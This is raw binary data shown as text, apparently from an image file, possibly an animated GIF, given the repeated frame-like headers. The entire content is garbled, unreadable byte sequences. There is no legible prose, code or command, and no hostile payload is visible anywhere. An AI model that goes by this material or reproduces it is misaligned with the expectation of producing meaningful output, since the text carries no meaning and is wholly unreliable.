ꨦ���(P��pnQ_V�n@"�5��C5�H@��]�S���Y\�$�T�S�%1�G����^�XV�$X��@�!���'0�?�F+I&:�^�ཱྀ�i` q�i�I!n�[>Q�R�� |��AX��\��ĚH	I0� �Ј{xc n8�8Ȥ�`(0@��"���#jH��$�Bd-DJ(�V�S��#졅B�Cc�����&,Q�5�$�Ѓ�p*h��G4r����/0���'4�P�6(�� : �}%�hlhc
��(2�P��x�P�?؃Cc���pE(<��M\bM��@���t�nP��6�H@J0�RR ��%!�ߵ&�Q�c�C��7���`�@p�[̂=)1�
R�R���&*a	I����@$�#
5�Q(� ���`�3�&�����m�9U�"Y΂#�eX��:���E�6����Tm�?�q� LA���P� ��!BtFm��F1�N�B�vt',�#�b�u�E1jqRr�p�
�(º�<�����88�(�g<Q�a�$��C"���2�6��7ڠ������EjGy&6,� F1d�Q�ч��� �b��ތ�� ����@�I�?�i��E!�D�
78¶�Æ7�a�\�-�EWG�N[XU#����YP4�-����|�#Ո�Zy�/`��Kq�U� X��0#A���՛��G�ц<��(��bo��c$��X�?��_Y���U[X�E�A�ՇL�R3	$�9+�R�#͸�t zaC�O!FU�6��C����1Z#���H��u��H�	�B>�8�9_�V<B~�G���V�nX�"%�A�2M��� A�ɬ�h!!�F1�E��-R�����v�1lQˣ�N%�,HA�=�C^���p��7�1�\@!f�KB0�$���m"��m���
�FԦ�}LC���B�1�[�Z!2��1 ,�c���5�9_���8ЇH�Bq�j\�u� >BZN���Cܡ�p�)�F�DF��h�$Bq�V��-��ju�'����q1�l㣐s=
�!,X�
U���ȇu�qDd����BTpځ8���H�?� 1����PA��|4b��P�-�q�ߦ��HF�QՁ�\!�1Wei]���+��qC{I���P�����C���hA����lԠq8��4��]5;n�;��5����a=g\��=��!{�<P�ӁK6�B���I�C"&�o���+�Ƈ��hh�ɵ�-���ò�)�oV���ZU!��7, X����X����o�c���>���@J��p�C8��5{��mLÄ
Q$6YV[�<�(_3;��d�Y#�n�1��X���u��g���� Eq�o#��G"f@H5|�5��Bm���شx�iF�O���:�K�㺉P�{�c(��7[�ú���� ?U��FHo���;?kHx�P"ؤk��(C`�NB@�3�{ |��N��`H�X<Wk������������9���]x%�K��@�`��Z1���P��0��؀k�����B5�o"%2�3C��Bg��c`�S.�3��[��):k9X�����;�<`t(���o(��� `��	j�mp BXDi�i �@ ��Z!�����`�r�g@���ch��X�� BX�,[h��CY�< ����b���{&	���K��q �:i�o�N�Am�mh�S�XT�U��p�Z���yK.y⼩y�\�>W �؃"�hƁ ����  !� � ,    d d  � ����OJ!?�)� b��0Lp�0c	8Z�h��_�,W�5��#��+W���Ӧ<0ìDID�4f�#Q��F���,�� �⟊*�����x
	
�7o�:)7�w�B	0Ҋ���'2n<	�J�+Rz�ѣ
���n��'��)R�����q�%DH�Bg	�'`�`��#FV��B����SWD��D�y�p�ߌ&��1C8zHi2��*`���{Wa�'Y6��21��t��qB�Ξ�$��!��7��8��ĉ	Q�N�ǜi�������_8!:� 5�p[iEf�{=�sQ�qW4Q�	}e�yL!S`%�D;�@�z*� 	<�w

���	5��B
*�	��`�*�\5W���O,<DB��AxiP�:� �	3���pRLxE.�J֥OGE�@�X��9�WYp���n�U�M̀A#(�B����V�t�on��\��?x Cd$�GGMdS��C=L�Ez���qUw�U�U�M�Ã'����+�u�?8���Q4P@�3�#P~
m˃�� Cn�O��N��	���DY Wv%���J�^�)��Gyl��M��CI���b����
0��b�C,���V\q�$<����Z�ЁX B	|\B=�8���8z�ZX�,��r$�h"	az�E�;,!*'�C���`B�, ���&�
��5 7��5�f��ޯ��Fa�X*�-�\�̑h"7'rGRo�i�i!�,� ��� 8{$8��ǂfE9�8�@��#E1�`���i��=��C+�,��IS�z�#�D��#�Į��t�	'��rs�_�EuW�,�*�
,�����ģ�;
A��<l��uxMn�["h BF9,1b��OH9��z�|DҺ�
q�I(�w$a0Cz+,L�9�F��0 0P�d`X}hX9��x�&+��v�q����C��3�'��W�$��<�e7��#$�:I�Ç����Bщ�<�zCﲀ,<a����#����@\*pAȡ�8����z$X��i����9X(�����0D�� �&@A�M��f���4��B�cC�6�,xagS�F���%�� w0|��9�9�A�w�c�P�V�l����Hi��Qd$@�^�2����% ;I@B��D!s翛	PU�db��P',aS��	  8���*�^��a<�<�Q�����
���	E�g�C�._a�[���p+��	K�f4��&

�%QU
i"G(��g�Á{���, Y��H��r0�z����p`[M*�b8�D��+��.APv����`�x8�#*�0LlBFw,�Pp�?�ZQ'���I�����
<`' �C;ơ�sЃ��F@ ����i���:������M���0Hb�8F3��d��y�$Ҳ0�����H0�qU㈯qM��s��ЂT�`"�@�Ar�Cl`�Cf R��i�\M�Ě֫�{��$Ba�f��� h�w�Gd�	>K�tǣ�"�`-��,��Ta�#U��Mh��%0�	'x &`Z$����րp�<����T��[d��/���u�?��S[�"�s͢P�+�-���L@���T�r�b��ZaM�PXBi)�^W�`�<�;�0_L���>w�	�P!!��
��EJ��]0���P4���B�ॐ	TJE���6@3���^`���@!
O�\�(Ѐ
`�� �;���ހ
ЖBp����Ca0�N @�9�41
[ ��eG2l�P(��5#�$`"+L�
(�Bj��G@��0$"a&�.x8�+T)�Rlq�PH9ޑ5 	%H��
�C_�r�HI@
��@��0@�HF�?�q\�����'~x3���8�C1�7�N���Hf$/�hiU����-�`�x�0���$�!	6�v6@�\a�-Шr0�	dKH@N��q���P����OV�����$�j������$�npw���3�|z��|�©��:n�5��8�mX�?:����
"H�&PH��rq���b�+��9щ�2v��$&nZ�#���瞪�H�9���@�0���U��5��G 
$�,�T(=2�HPѵ�y �?�>\ �$��B,���w"ܝ�D�)�zJ�������~
�0�ҁFnڄX��_u
vq0�!	I?�6P���.=h�����<��f��B���R���hƂ�A�[���VH�k~�[���W�Bt��wb���S�[^�P �rx�� )�|0�j�i����w�&R���F�s/�
�0��O����z��	�p{!G	��{0��Gyw
�0	�6�%�U@� � LS �����G�� yC` R0m��Wm`m�>fp��O U��m�u{/���n��k�!�7�{6�C�3N��A � �$��,$@�����k0�I0D�N� ; ��U��r�Cz��O&he*h�GD�w!w
�Fvr3hs v!EZ�P 
@��� \ 
� ��knpIpCPU(t��]X�+G%8�� P����~�'	��qrΰ�
���{��m����$�%!� � cx�5u�(� ��x7?��� +�*�a
�r�7��d'�z��~��z7G	�&��P���(�3�m��	���#E�G�I�b���\�����xR��C �� �+$q�Πm����i
�Og�.�~���`���3���p	�xS ^�+�Q� �� 0�\�
T!���x�0�P)Kp@_���W��X���t(�*��v	l
�@���H�刔�wxw
�p_�ՄU` �^�<ɂ\�	�����kp�CriGW���I�z�@���Y��G�͐��&w�x
�З�����V���`
�P�`�U��+��EC���4��~�k���n9G �M2�v�y�p{�Ȕ�`�%�JY��IDr�r�`�(��xiƠ�:h	ga�Yc�� Y�l�<U�b��9��G A�Vvu�k����
q�Y���h�
�`3)�	c�O*(�����Hʀ�#i	���+�A� �<Н
a�|p�yRz�0 V�uɞ�H�
��~I���E��P��)�L�ɘ��`�*h�����	
^�)�4 ��I�0A�ढp���xipQh`���S 	�F����yw�w��Ս��
&	�0w�@(ڑ%Z�˹���	��3]�) +��<�� M�|���
�xpR�$ �� & u/X�rH�]jw&ȣ
a-ꉡ�	�p	�`	�Pz�(rn��Ơ�@f
a��3U���+P��l���19(�����xw��P `e>ɬSy��y�v�w�����Ph�?�����	��mC9�
��@
�h�]ֹI�</ɝݙ+����
���m9C  � OY�v�m���k�ȣ,z\L�?�4w�Pz�0�?{Zfz;�@^�4$� ��
a �� �E�
����np�n8  �u�m�	I9�|˔Yz��hC;�>���zj�`z�ꑏ�� ��P
��D`��� _��`�405���
�ж�7�� �	�a>�>DٞG�Os��������{);PV�6�ȠrJ����c�>�]G� *;�ICB���1�O80��; �ke�9p���h� ��H�0�q��
ۻ�`Kf�etG�׸�yr�`�`~��b��
8$� ��ВCW( ~���
H� ;�s; �P [��,�)�VX�`��9��@r����C[ ~�43	��
ɥ?+�T���	��-�7+ � bk0�<cI�(��
~0�np��F��R0/x�#<�gx��0����H��jz0��`��n����`�eTK�@
��Pc ?7��z8�{�-��#\��H �<�kpZ@9�7��_,��97g3�#@��jL34J���� ��T;��	��	dP.�+е~��ے�FP����A ��, kD V��m �D�#�����_��ǃ�j�Cs׆'������
N��c &3��Q�Ǉ��0�F�}�~�p��� �Ȫ1��P�0��@��t�����ON�F>4�7G�%X�gGЩ����d�����\8ѫ� �-���7x������CI�sZ� U�(��	mɘ|0nD�F��?�V�'�k�� �
���k�b+������R �~��S�F�,�tZ=�K��-�rJ���O]��g�Ԙ���`�� �|T	b ;���b���c0�L�Ad�ϧq֊m,��y�K��� �rzg�\}y���
~���W��0}�
�
�	*�9`���� ��<��1�E�]���P�   ���5c	���
�����Oq��h�)ji�M���3\
��`~i�i� +Aٹ�$�I�" ���s 𽱊�-p_=�	�������`�i�Lrm��`r7���v�p
��
��	��	�V!�!:P��sէa �s, �x�x�}�
��
�ܖ� �`��u~'X���rmH	��Z��I	9D	�pj�@
�'ۖpm�TV�	�E W�<�c�� �s�j�������k4  �R' ��
�w~��z��0w[��~�H�[@脞[�gp�)ޡP
�pǖ�	icZ�R` ɽ �m��b >���~���M̖M��}�2M�&�?�#	H�)L�L�L�Z�J���LY`�v	
��	v�T�V`F0s���}8�Q�^�:0{0OJ���Fļ 7F,�y 
�4n��X[�맱������[`h���	������~	�.D`?`np��Ν������Qܧ��3�ܕ�Ы�2�gy@�C�327	���
�����n�[	[p�0�@�^�uH@H�F o�����b�,����i�����L p7�"p <���L�c	�P�[ ��p�w��N3�p	m��	<tE�V ��`v�5�����R0�5��~�2����.7P$p 0 m�7'v{n{i����0��0	��자�	@�I��VIyz�bΝ��-�ˈ�񼿱���% �3�G�{��✑�~����N	�~	���	�P|4�k��`D�F0ɒ�Yt0
�,�\��.���~��0�(� G�r��O�
a��� !I��>�:���%K^v�{`��8q��a�����o�?$`��oN��-]z ��0.L��_C�B��E+�$J�(m��F��N�>}B��BL�*���Dǿ��̱s$N�o\� $�$1< ��
9�ļt�V@�1`�C�?!i��韭[�p)+xj��I�:a:���,Z�<�Zhi���?�R1ɿ5�d������A.�@�_nF<��@p� ȔP�ƿ�/l��N�6�fٲeL�3d�:��LWP�<{�d���n!���!e5D� A��0`��?|P�.�	�% � 4��#�2r� 馛�MB)g>��gnQf;����T>��!H����၇8��'��6��6�n�� ���X�'�ZZ�#6�@`����
dA��CPf�E���pLg��%�S��H����'
����(��;�p�F
I�<��9�Y����L`��$���,H+�PC�A�BI4�$�hqFM5�;\l�%��θ�2�+�9{��"�*h��z�#�2p��0HA�=�q�$�L` �J��ZJ��4^B��)��O=�2c�C�d�]��YX�ĒK���/���/�pb�܋������HPp�Xj��%�`�%�%@�۸�#���lu\*���M8	5E\�c��VAI���1��9s��!	:���7b"���
JJ�Z��%��MrA� ��A����i6�c#S@���0T&�NB)e�]�ŕP@���Z�8��
,��b
���A�0��i���I��$|	$κ!r��4����A��,�����OB����.�I �$p¡�G_/���֨�Aq㟳zl��( B�z���A�
�4S5ȆcBa��H&Y��<9��C���8�K��Y �|yA`(^����Cd!����$@�²EJD��0,�!C` ��d!r��'��P���+�eȷ�/_`w���!�`�4Th0��	0�H��emAi�H΂���pui0���Ѻ,�o�0���Q
ϐ� � �?H�
�]�c������S�
!шj0�~Z�LՀ<`@cRH)" �|�	�1��� ��G]���q�����B�Ԃ�ܛzȞ1ԒV)�萈jT#8r� �� <�iy H���&$ĩ�n@�8�P$���8)�i� ���'hXèh�3tDO+���Y�B}��� ς�!Y�� �Fd��P�4 �F@��*�,+�)�G��M�����!��P��vt;�,RT��r�2�aWp�|�#�S�Ds��x@jXC� ��@�0 ?`�BO@��$Aj����5 ���L4XȆLC��	{hơ���1.<R
T�B;�8�+1����4}����0TV�F5����a9H��� T�[1�3[� )�@�I�����MBc��fF��Wov�.���Y�J;*�E)H��xU"^�������6\A
���?�5��G�%
����MA x�
�	�	�Y�}�����=�QŘv��Ū�c��� F��aW��\4��;�[�M�!�ȃ���m������~� �!��-H��X(�l�9�������?(��Zg1q.�u���5D�%,`��W��%�$"�W���/>��8 �ލ"@�l�
�1@H �˲�yu �� ��n��7��I��Q�-�a�u�� �,Q{�+c��Pn��D%4!	�Na� ,>�a�C|x7���0P�J�6��j@����&7�r2��0�[�Y��H2�����xoAj�R�����&8�ߝ� ��C �@l ?p �V�D�O���p�B\:���? ��i@��r����"��Ū��.v���p^�|a�w�xo!��b6!�<�c���5 �k�� �@�&Б�Ʉ/����C8N��.T8N{ث�-�|�R##��P�=R�5+��H-L��Q��39(@�0�!��G>���C �6 �,�4 �7�`�`A���� 6�Y8@c�+��x%���'#�$o2Ҿ�c���kFF�^IRw��6�+\��~/�7��h#�I�+AF������QB@����^�X�hzoz���<ݥ6F��K���3v�K�P��������|�c!.H6hD�l�������� �
t^"��DⳞ�tA����6� �Ay3������j�E�So�U����;��HsW��3�]��}� �@i��HЀ@�"0�'y��$�;��jkkh�i ��QN���oȇ��=T3;�=v(5x��;��[8b�3�X������<��th	h��`��� (A��)7�C���iG����@��A���(CxRK��K,�c(5uY���R�3[w�?W�����=M��Dȇ�@�j�o8���X6|��p�Dh)��6���6X�c!�@�~�<uiuI�sSA$��+K�cx9փC��V�1��M�i�C��A��P���� �  !;X�X����mp�i�>��<l�| ,V�YH�c?�S5d0CVT��S�x�W��Xl%]��W�V���E9@��F�n�8��_���$d>��+HG�G�(�y� +i,�|XC��S;�[7g�fh��C�b�6,�b�+�����3Kx��0�GP�6�?_�����F��HD��� ;�>�2�K,Jg�&/�l(l���P8��+�nTA�K����T�t��s$�X�/���׫?�ȃD 8 k�p�t �e��`���}�G�ċckxF�*���|��B/v�;�T̏��[5uY7VtC��CZ|3Xp�$���1V`�M��2���p���EЁ��P	؀��8�D�#�;�B�Kg6ЪhXJ��E�
����F�$�dX5V\�us3W+YKu
�Ό�W��?���4�Gk���@�C��Gk��F`�������4�b�pk����=�D�R�+V$G鄿VB�����˨�o�In�G�: �`0��:`G���0�D�0F��,�8o� ý�89����[��L?�K���ΐ�Qb8������3��0�=I`�B@�o 2���D`����  !� � ,    d d  � �	l��G�"=fh�O%6T(Q��	9V��"��+X�H�qC`,����Re�&=�\�BE
�3T�@A�g	@E����
�(��0a���>��s.^<z����:��?~}p)"4��7�:J���G�w����o��R�d�&O���T�"�G�:f�I�o�I��AB�NY4UQC�? P�yG/��������<,�AC��5H\���ɏW�4ё��?,Y��FR�*M�o��/2�=����Y�i�'J��!�_���Q|�����z����׏_�=�@R	0��o�'8���^��`:���L`��V�c848C	(���?$�`���WBe����
(� _T(���.�x��>��7O8��%H@�0����0��@�	��3�^U��@=T�Rap(Ж+u$RG:��
t�@Be�U��YY��+��|�����WY��<q�@[dX�y"x0�m�x.!�Lu�O�b���L�e���Tp'਼9�b���I�h:�d (	s���U�d��:m�p�?0Dz�o"`&���p@B	�uH��wa��G����d���*���w9!qN���W2HO����@������<���E�s`:�M��#x��	 ;�C(����)�|n�sx(�?���X���]94Ȃ=�p��8��0 �WPC,���W��3��p�	�
��\PAf7� ^X\��JM06�0��L�
$	'����?��Qn��O4��?;8�`�+�0jQ�� �`��{4|NÊ�Ï#7���o�m<��%�pBn����u�G$0]�F�O�o?�&���;'� F�sS����� cw4�c��?T ���S�;�'L]����x�	gBK,���KT��a��ݫ�Զ��!;l��R�݈�A��+qd6��� y�"����4nc:�š�r��H���Z>�� L,a�?� ��tHu�Y�$�2�Ubv����:�r��0�A&�5�}�@hP��}� � �2P���8��rPA8�.���� m:	J�;2�A��+\�
P�1�r�]�Z���i"�+~����^u	QN������Ɓ9���xZ>��� 2$���8��=�u3{_�c&�h"�����f	I��e���%Li7N��v��B.a#&(�E �j	
�h2zx ��wj��B�	h�cv�Rچ�\�YP��J�4��x�+��FI<�~�x�;#	N��,��D��$!]�
'���p��L�&�ǁ
� �p�:�1y4��Y�,����9�[Y�ti�r=B�0�?n�6n�y��^�>�P�/^�@j�S��g>���*��T��bA+�!�xl#Vx�	t���!ȁ�=�/B��)K�x�#��܄+�黐�.ZЂAQ
��,�^$���zu'F�?R�����;��=��P�	8����������,�)��x�1��d���+mW��<�5%8��?xp%Є
N���t����	�������㘜@�3,(@�sA�Pb�~AK��� �Y܂��;�a�W�Qn����#�0�����A�# t�v����	LX���$:��M��p�	4P$� T`�}r��ü��a(�rn��2��U���[v�+H!R��2�)4A�|�9T��U�<p��З�� � ��aB�rS-��
9Hq�R�%�`��@~Ӄ,<"�8��wë�W�#��@�`�" �T`C���3���Q�/��'8a� ��|0ƺ	GP��Hp�'�q\�����1*�&D���K�����P�@dXǔ��mx|�%0�I��#��B��'p�	 h@���`�?��"H��Lp�%� !�Ǌ��D�
(��M�n*�i_��S������Zg��IH��G*�r�H�a&Y�t�{}!Hr��������p��H c2� ��RЁleU
E���/P)��wwK�-��W�1�4��$|=kI�A a�a�q
��5��\u�Ǆ��^�B��$W\Q�G���$�@�@���`t7�R�p�<��nov�-n�f��1�a%kJ�����a(�]�S �5�`�.��b���Nh@�'=�a�t���|���B��A��sv/˃�^��P�B�gK�M���/���_hA5æ���>]E�	9� 0� `9���t������@�y@�G��)�!oA���}����o߉8�b��.g������ �� ?�@���x��0��A*bT �b>D�	�qFyw��
�6���1�6t4��p���k��c�f)  � cLң]�
�0\�G�q2 %� 9 S�WYpjA	��	Eg,5w�&3'��R��ZC�J� o��v'���t�7p��z~e>�` �EEq�#����q�G7 _�`�]Y 	Q����R��$s�j�����@_�s�q�bw,�R��,8	~�Sw��� � �� ��+ ��
��i�kP}D �� &�S0���j�'gn6��hwE�z'����"X��	��tx��@ EE0�����
�0}�7�P�r��8	�V�u�dw4�P���;�%͸J�0�_�
��	��S'S,� � 6H���|���n@��(6 c�[b~'{��j"�����͈DgC(��,�l�����{��	;�B�/,� P���|Q�)����C�G�C`0��ES�� ��Ј��fU�RH7�p�$���R-4	^��W	c�((�p
�JM�+>�@C`��|�
��n�C�q@g1@>Q����"���@s�J*�����`)�;xc��؈�Ȍ��'p�p	�T>��bV`� PuQ�x����'��0�i�b!Q����R��R#&h���[(|<�z+��	�`���	��g��&u�E@  ���8���vHy��I1�Q�©��hZ����@v^��o�	���0��ȟ"؏�I*y��?U�m!�� ��Vq}�
���Cp�1�Q�������(����I��0����VO�٢�d�p����pe�-P*� z4�� ���~ 
��(�� /� v '�Y@	�و)*�g�W){�����0	4d�y����`
o�`	��)@4RT ,�����  � 
���
����W �1�AU�
�٢Ȑ��I��`�J��
g
w0exYV���@�P
� b�.p�u@�PTs_( ������q@  cp�X�����΀NeX���"��R)6KGw��J�`��`0
�P	c ]��������|��@�
~��]�qG0  P *7�S0��xŹ��:�0���j^8	�tC��	��_y�_��0�P��A+P�	pn�p �ٮ F�������1&p4M 	c����{`j�j)<�s�0	�p	���0��x�Y;
��M 8,pE8�A��@��~�
��d��! �  �)� 9���I�*�����P
��
���)Ukd�#C9ڢ�mJ
!�` D!�
T ��� �� q�P�|�qo�A 0 P�!�rצK;�����p7sCC��s��a`����~;ʌ�0��0b�o� |b��wʸɄ � ��@� �<���
��u���JpI�Rp��Ռ#6��K��Cf	D�o��z�";4Z�vgZU�sk�*�`	���e� 0�EsH��q�x�D����!�
�H�n�/�8��H'|� 	���am���s�R��Jm�J� o� 0��-��� �z�ͧr��: {��p�a� ��H{!�D�6ו�0Z�[~��C[��K�k2�J��˨�+����F�e+@� � !��Db64 ^��j�!���pT9�
�p67Z�`Z��������BmSk�j��������u+�`	�΁���e�E�d�38�{�~@�b�3[��yPNʩ��)b����koj�o����ǳ����[��R����0'� ���k�Ii|>`}�  ��f; a_�� s��p��[����K|e�J� �[��^8[);��Q
�0�c�b DV��l��H�+`R�~p��\�!�_c�`�
�v�ƀ�"�R� ���{r�
��r��[<����0���H��<��I͊5q�|  ���; �,>= �}�� w*�-{Ȁ����J�8x��
�
��� |` @�80��Pz�� ��7%9�Я >�����G͢�Lb�J�v�J���$m��	2��(�;\	�!:`��PL���<@7�e��<}�s-�0fF�S`^����ʴL���`
������s�(	�p	����P
�����;�"T`� �������T0���:- s��;����9Ny�0
lt�� w0*k{G	�=	�ׄh`>�ޏ0�'X
�����	�pl�r��\� ะ����̖)�֝=���5�*�7�`[�Z�����L �!��Q�~	����=
�[	`�I�\ b� ��pH2+��\�B�������9�l@��t{/cY��LP�U��J��P�Z�?	��ۆ�ϼ3y��H`D�]`#p�n =<^�F�{ ��q�Ч�R"�e=`�c7�����ᔰ�^�.Z�~?�`	)f�\�	zpSDPg?0vIA�`��C��@0x��d�������y�	(�F��s�������q���	��۰�sz H�uI�?�q�?p��)�=��n�X��f*��2E�}w�;�@�����M���g�p���	�f	͎k�uV`�q�u	>�r� ���!��!�H" ( `6 �x��Z������/c	�������+p[w�%!?�����m牖N�ⷂ����"�A {��{[
��ޓ>ۺ�?g���	E���p	c� �<@��6P\_�$=�UT@���<O �rA1B�qkp��
+����h�����^�1p\=��l:�r<P�VPm�q?c:��cI����]��</���В����&Z
\9��j
C��~氜p
��
X-�Щ�)D-�3�lpk�l � ��4/� �>����-rVfk�@��A�ql��P��P�`,%�����z�L�HG
�~	�.�'�6�t �B�1�u_��:�� �����p��	a�C��!G��&(W��)s�L.�%��g�.Z/)4��I��c#�E���\P��A
�>���E!���#���;m���?5p���O([�@D�O�ڳ)k���韥30}�h���$v�	"㟄=!�o�`XQ�ԂR��j���#F�4���֦�?M�ps��_� e���� $���s��;w�(� ��(<x�!��\&�*��7�:��/��o�&N�jݲ�,�le�t�+��%H���� ,�i��*��l�Ax���0h���V�N����)��Ab�b�<6��F�+$a��nA�c��\	O"�7�~��%�h��d���Y ��2��
��*s
3�4�����"��b�"@N��
=4��O@���\j��,[f��GO
�J�
�/�x
a����D�l�৞r�������.���P!@� ���!�b"8��Bp�'M�� PB	�OW|�� K���.߼�
E�� $�0������d���A2��,1"��!H#W4��+����??)�WC�\o�H^��e�P
��V�D �2``�� �6,���^��r�9"��`�r�X�i��#��<ɵ�O>)%W��WN�.�dع
�ق
e�@���FހH���x��������`���∂���4�@y��Kb��O����O8yIn���BC�/�p��.����a� �$�����b#��'��jH�h:"��d��V$���pY�P�,�T�I%�R<�ٓOH!�u���M���x����Ưy� �F(((P��	���
*�2��!�"�8�Ă^�@�Pc�AV^=M:ѷރj�]�OR�XJ�%�π���B�U��p���
 �B ��G��h�s��VU�.}j@�ʰ��6d!��Q�dW��BGv��1�Q�Ph��Π�q�
D^A�an��}O���,� >��u����&nH��^�>Ө�"���7��6��~��W)fa[Ђ�8�B�AR��|�?Q��Q2S����8�k�I�"p �z���R� �������}cl� PiJ�!��D��X���$�pE~ZR�c���n�%�JT��D��Щld考ܠ�Ś�@����'ـ�`:��<��*M��{`��o��Q������E)H��CG�Є& �	`d0��5mh��(����-� ���2�8����?�P@�AdQ]�1m�cm��Ďj��R-)��
�٠$��kn�� T��!��Lhb�SX�d�`&F��f@�8 l&5#*U	�zåmp+fZz��A�1tӒ{�c�������M�� �4���4��8�0@��P @ 2�	x�I(H�d�U��4+u�44�T��9=Oo��;բ>t�k.G��M�-�z�7Zn�y�p�$@��T���7l 4���"����Upx!V�:o�c��'lh����i��1`��و�Ę�<sC�$N�^a��i�9�Ũ��%�j A� �S���k0!���5�,5,yr�d4��%JR�����E�6�+/�G:�F\�D��GQ����4�E`���`Y�rM�04����y�-pC��~��(!�J�Q���� �(z�/P���Є�U�|���7��`��٦A8S���-R�R'1�F
����0;��v�T��h�1VbӃ���:ڧ�F��M�e�G��jpÿ��@~L��M�\(����A��4Y� V:�&�����-��xܢ�8F����~�١-~��Q�g�x��X��<t�� w#yk�F|g~P��P%"\��!��F ��F�SW�{vG9��1���dt��p��Rr��u��@	|�[WT�wE���
��a/��>��Dd��H�2�ds�T�X�`��ƺ �6ͭo��`C���l�a`�� �`��%��a���(�n�:X��YA^!�"�����CF�@�*H
������v8�! %C8bӘ4ƨ:]/���-8i�+��F�G�����S�E*��q��/۬�W����	�j0 ��`D2��3��*kva2���h�����#� ͸Q��-p�;�y��-�?Xd],Y�D���Y��HD>P�`������7B�y�{A�[�fV���4$�֜Fzû���ّ\�h��<1b8��3@���Wh��S���8�&��m��l��	$H,GP��1�Q�C�A��ۆ<���;�HC�sE;�dة�0�c�8T�c(�z����"���s�b�=��⯥�o�����".`���FH��mx��9�A��:H�0FK�����Hk�����6�@�yґ���?��t`3m �F��������:hF�G�BA�E��Ү�+&��˩<��#��J�ZCa�^���)���!/X���ۺWЗ<0�t��{���.n��������s���76F����.��`!I���c����?r6���$��T�ƚbE��)��YD�ʆ[�r��X	x�88���G`�,d�: dC���7������2:dؿ�p�d ���=|�a�0�2�����˩�S�IBt(5opG0蔀  !�	 � ,    d d  � �)�Q�H�<l��D� Ab��Hi2%�*����aqJ�,W��i�O��<Sbnң'r���PĿ2x(����)-AB�
:H� ���<zJ�b��� �"6\�Ä
%x�1�{\�R%eMn����̓6/�4�d#�s��W����]�PBE�2L�0���5jP�@���zX�� �Ղz�0�DT�n���8�˿++y�j2�0`���[��"�������'���*���$���T�
�<4��0cO����C��	"4\��sB����'�DGU�%:��C���R]xAW��D��C9���c$�@�
��0S��p	+�P�
�F���_|���p�~����$�	'���K�u`,�;HQ�q`H�OWH�O]&�fa4�`,d���}GBe,���
8���d"|PC��S�<��s�����X���QBm恃�]��JS� ��W���M��^�d��ȡ���"��Ca��	%���f4ЀTS:�@A|@���"=�ѷ�C�N���Z��"p�	'��BMK��ŸM8�ˉ���T.��?z�I���6EH,�0�,��Bx���?4�`g+`�@}��"����:��Ɠ��*���b����Yn]r�+���H�E/!��R}�I$�dU�$yl:�M���J����׀�
H���P0A��9���l,=L'$��X�(����9��Gf��SP!���Ʀk�E�$�����&5��RP@q��:���6L���U���U��E��:���M�-jA��A��>����YzH"	Y����*I3둕&�t�7(��3�߰c��=+�C;}<��8,,Y4��;��3O784��E�QEL&���I����&/m��K�ۺ�z<��&J	�?@ђH<�J�@28,/#:�ǀ��/T� � 0,��A�p�<�!�@2� t� �x!X��R4e��!�`��@��e�u���YV���0f������`�g
������( *@�kU�V�G硎<�s*� ��e�M�C���B���P���x+B����3���R�!j�o���?��0$0U�j�`�D�&�A*0  �N�bx���#y��D ���`	�$$�Ma�6U$6�
[����� �W����-��!9ѻM�0+`�¸Re����9�!�g*� �ip@*��X��䈅,B��y�-����,4qS��	C�@1[��Ǹ,B��CJ��_ �!	P�x�pIV�Cb!
<�C�� ��
�� ���Q1���!p���G�^��R�ٺQ���`9��Y�o�����%I�OW�Y��@�)S��5�V�A�Ѐ <�H*� �X��)*��J��-A
X�g��6Ǭx��� �-��x����'�6/���Y@�AN0Р�+�x���A!
	j������� 0�$��T��zP|�0�AZ ˼�k^�2޸��M���;��KW,��'d���D�Y)�٨s�hH�P�(W���\�.XB� �<`��8���nQD�8�Bx{��<B�L��Π`O}^"�pFr���[��G���� �(�@M<�b^��K�B�&	Z�g�H]w�',�x/�2P�R�=��NP���\��]��"+�#ax�&��x��՛�����@
>�  ���&��M��H�DV�U�A��.��%,���x�X �\��"��N��&� ��Y�V��2'�A�v��.����(<��M(%�j�B���m���#�p3���{�Ht�Y'y	h@�(��>�#p�d*��\a
��\�<���$ ��`	4˛+�l�[�x��W�N(fs���z�agx�$.Q�G�pO�RZ���>��� W��AH���>�g�e	9	�؎��!�C
(�v��I44�@3����΂���A���:�^�t��'�	S(��6�T]�LQ��I!ǨXAH�����
X!��V�t`� �G���e���ظr�
f6��#�? �2����,��'NA�So�0�����Ux!��� V W����]
yh�؊� Pa�n�BJn&���2��mp ;��QB� {��Ն����0�)�r�����xD��7(������
�@d��q�z�¬r0I�0g��_C	x�Y��O�6+N�����B)|�D'X�yIL��������������������.p���w���p��V�z�g�;yP3��[ 3�tu�OȐ\͐�0�g3��}�
�p��~l'L�7D��v� aY� �s�'Np ҲoH"9E��pB �g+#�if�O��H��y�0��
JAm�u�0~�L� L�0��v��~�@]؅�GD����RR0+�X� գg��w@p�g`p 9�O0bQ�U3v|�q�Y�����S�7~Y၇Յ�G�J!�C$��'H-8�BrApV
� �Dk=�H��=H{YQ�x#~��~��G�`J��Y��`X L�@~~D	�'����@Db(��p
�`
� 	,+;04�` 
0,6X�?��H��0`� !�j�h���~� LY���x������J�}"��Y���tXY���~��n�2aP 	� H� �xP���i0|�$���x� i��������n'	��y�'��	�I�C�
�gq��P � �~� 
 -�@�H�kp0��� ��� �9��t�´���΀�
�w	��y�0� ��pXk	Lk��@D��	�p;i�Bp �  JD)-�E�G�B 6@-��cQ����m�5�X��k�`i�@��0	��	ꇖ�H��7D���a�z� ]ȁU�� �� � �� }7��y�D0�-�m��n)�Y��Z	��p�(yK(��		�P� ���@�W�I�#���0�����<�� �I�)N���H����� 0bm�	�4����ȋ��`�xƀ�)e��7 8���d#٠Y�}�`Sa �KP+u�E�w]� �~��Gp�	p �A	n�o����Y���ɕ�yu����e�i��J!�:�����p	�7{���D�d 	 �����TЛ#6�e��v����J��?E��
=���Y(�� 	�zl��CdXWI���� <�D9 48�� P� P:�Y�ZT��y� ��R��	��镑)���q�МN���`��P7��p
��`q	�?���H�P��	F�s�U)`R}� 0@�0��)���0`�]�W����	�`8��
4�d:�L�	��H�0	w}�:�C��`�`8�
}*{`&�"A+PV ��0���0��
":AЃ
��|���yXn�Xh��� ���d�L��	���x�xz��8��P
�`	��u��� �� M����1ad��0C`κo!0���갷�h���d��q�;�
����ٹ�˝�`�P�P
�P	��S>���� ����2;$p��Y
����`���ۉ2��.�d���G��;��H?��S��qiJ��`�c �_{,�Z-����K�" l�<�lO���u��o	L�@�h:�����'����
���	���d��p�C���	�p_�T�FSW�V eK��w�� �FC�i��JA �:
